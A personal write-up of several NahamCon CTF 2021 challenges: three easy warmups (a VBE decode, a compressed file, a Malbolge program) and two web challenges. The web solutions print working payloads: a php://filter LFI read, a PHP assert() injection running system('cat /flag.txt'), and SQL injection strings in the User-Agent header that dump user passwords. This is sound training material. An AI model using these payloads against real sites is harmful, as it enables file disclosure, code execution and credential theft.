Naham CTF 2021

I participate in this CTF for team ISwearIGoogledIt and got some challenges!
Challenge index:
Warmup
Web
Warmup
Veebee
50 points - Warmups - easy
Buzz buzz, can you find the honey?
Check the video and fix the code as John did in order to decode that vbe file:
kali@kali:~/Desktop/CTFs/NahamCTF2021/Warmup$ python2 decode-vbe.py veebee.vbe
' VeeBee goes buzz buzz
'
'
MsgBox("Sorry, not that easy!")
MsgBox("Okay, actually, you're right. It is that easy.")
MsgBox("flag{f805593d933f5433f2a04f082f400d8c}")
flag{f805593d933f5433f2a04f082f400d8c}
Buzz
50 points - Warmups - easy
You know, that sound that bumblebees make?
We got a compress file:
kali@kali:~/Desktop/CTFs/NahamCTF2021/Warmup$ file buzz
buzz: compress'd data 16 bits
kali@kali:~/Desktop/CTFs/NahamCTF2021/Warmup$ uncompress -cvf buzz
buzz: flag{b3a33db7ba04c4c9052ea06d9ff17869}
flag{b3a33db7ba04c4c9052ea06d9ff17869}
Eighth Circle
50 points - Warmups - easy
Abandon all hope, ye who enter here…

Looking for eighth circle in Google it makes a reference to Malbolge, which is an esoteric programming language.
Using a Malbolge online compiler we could get the flag:
flag{bf201f669b8c4adf8b91f09165ec8c5c}
Web
Asserted
338 points - Web - medium
Time to hit the gym! Assert all your energy! Err, wait, is the saying “exert” all your energy? I don’t know…
The flag is in /flag.txt.
We get into a simple website of a gym. It all looked normal:

But when surfing through the website, the about page had a different URL were it uses the page argument:
http://challenge.nahamcon.com:31132/index.php?page=about
Well… It’s not only about page, but the schedule page also has that parameter. Seems like it depends where you are coming from, i.e. if you are on index, the schedule URL is http://challenge.nahamcon.com:31132/index.php?page=schedule but from gallery for example we have this URL http://challenge.nahamcon.com:31132/schedule.php. On the about page we have this not found…
Let’s try some LFI attacks…
Using RFI/LFI payloadbox GitHub repo we end up using PHP wrappers to encode the index website and retrieve it.
http://challenge.nahamcon.com:31132/index.php?page=php://filter/convert.base64-encode/resource=index

Decoding the payload we get:
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
$file = $page . ".php";
// Saving ourselves from any kind of hackings and all
assert("strpos('$file', '..') === false") or die("HACKING DETECTED! PLEASE STOP THE HACKING PRETTY PLEASE");
} else {
$file = "home.php";
}
include($file);
?>We could use an expoit from assert function to retrieve the flag. Since we know that the flag is in /flag.txt:
', 'qwer') ===false && strlen(file_get_contents('/flag.txt')) == 0 && strpos('1
We crafted the following payload and encode it
','sup') ===false && system('cat /flag.txt') && strops('
%27%2C%27sup%27%29%20%3D%3D%3Dfalse%20%26%26%20system(%27cat%20%2Fflag.txt%27)%20%26%26%20strops%28%27

flag{85a25711fa6e111ed54b86468a45b90c}
Bad Blog
478 points - Web - medium
We just added analytics to our blogging website. Check them out!
We create an account at the website:
We create a post:

And clicking on our profile we can see the user agents of the visitors (me). This is the analytics they say in the chall:
Let’s try some injection on the User-Agent:

For input: asdf’ OR 1=1– we get:
(sqlite3.OperationalError) incomplete input<br>
[SQL: insert into visit (post_id, user_id, ua) values (5,2,'asdf' OR 1=1--');]<br>
(Background on this error at: http://sqlalche.me/e/13/e3q8)
Well, this error shows that the app is using an insert in order to add it to the database. Let’s try to retrieve some users…
With this payload we get an error, we cannot execure two statements:
asdf');(select password from user)--
insert into visit (post_id, user_id, ua) values (5,2,'asdf');(select password from user)--');
Response:
You can only execute one statement at a time.
Let’s go for other paylaod:

asdf'),(5,2,(select user_id from user))--
asdf'),(5,2,(select username from user))--
asdf'),(5,2,(select password from user))--
insert into visit (post_id, user_id, ua) values (5,2,'asdf'),(5,2,(select password from user))--');
First payload failed, but the username and password columns are displayed, but lets use group_concat() function in order to display all the rows of the table:
asdf'),(5,2,(select group_concat(username) from user))--
asdf'),(5,2,(select group_concat(password) from user))--

Log in as Admin and flag will show up:

flag{8b31eecb1831ed594fa27ef5b431fe34}
That’s all! Thanks for reading my writeups!!

